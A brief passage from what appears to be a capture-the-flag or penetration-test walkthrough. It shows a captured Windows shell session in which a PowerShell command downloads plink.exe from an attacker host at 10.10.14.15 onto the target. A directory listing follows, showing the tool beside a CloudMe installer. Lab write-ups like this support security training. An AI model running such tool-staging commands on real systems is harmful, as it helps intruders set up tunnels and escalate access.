 c:\Users\shaun\Downloads>powershell Invoke-WebRequest -Uri http://10.10.14.15/plink.exe -OutFile c:\Users\shaun\Downloads\plink.exe
powershell Invoke-WebRequest -Uri http://10.10.14.15/plink.exe -OutFile c:\Users\shaun\Downloads\plink.exe
c:\Users\shaun\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of c:\Users\shaun\Downloads
25/10/2020  04:29    <DIR>          .
25/10/2020  04:29    <DIR>          ..
16/06/2020  15:26        17,830,824 CloudMe_1112.exe
25/10/2020  04:29           678,312 plink.exe
               2 File(s)     18,509,136 bytes
               2 Dir(s)   9,789,632,512 bytes free